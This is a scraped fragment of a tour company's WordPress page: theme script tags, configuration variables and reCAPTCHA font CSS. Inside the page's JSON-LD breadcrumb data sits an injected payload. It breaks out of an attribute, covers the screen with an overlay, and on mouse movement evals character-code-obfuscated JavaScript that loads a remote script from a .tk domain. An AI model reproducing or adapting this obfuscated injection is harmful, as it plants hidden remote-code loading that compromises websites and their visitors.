var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.14" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.14" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.14" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.14" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.14" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.11.14" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.14" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.14" id="awb-off-canvas-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.8.3" id="fusion-column-legacy-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.8.3" id="fusion-button-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.8.3" id="awb-carousel-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.8.3" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.14" id="fusion-container-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.14" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.14" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.11.14" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.14" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.14" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1000","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"162","nav_highlight_border":"2","nav_highlight_style":"bar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.14" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1000","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.14" id="avada-menu-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.14" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.14" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.14" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.14" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.14" id="fusion-video-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.14" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://ridemontaione.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/ridemontaione.com\/en\/"},{"@type":"ListItem","position":2,"name":"Guided tours","item":"https:\/\/ridemontaione.com\/en\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/guided-tours\/"}]}</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"lang":"it","siteId":1384819,"whitelabel":false,"cookiePolicyId":92249362, "banner":{ "slideDown":false,"position":"float-bottom-center","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH&co=aHR0cHM6Ly9yaWRlbW9udGFpb25lLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=120000&execute-ms=30000&cb=x8dhrcj1c69c
body_size: 48804
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
